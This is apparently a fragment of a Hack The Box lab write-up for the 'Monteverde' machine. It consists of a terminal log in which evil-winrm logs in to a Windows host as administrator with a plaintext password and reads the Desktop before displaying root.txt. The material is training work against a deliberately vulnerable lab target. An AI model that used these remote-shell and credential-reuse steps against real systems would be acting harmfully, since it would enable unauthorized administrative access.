 root@kali:~/htb/monteverde# evil-winrm -i 10.10.10.172 -u administrator -p d0m@in4dminyeah!
Evil-WinRM shell v2.1
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/3/2020 5:48 AM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt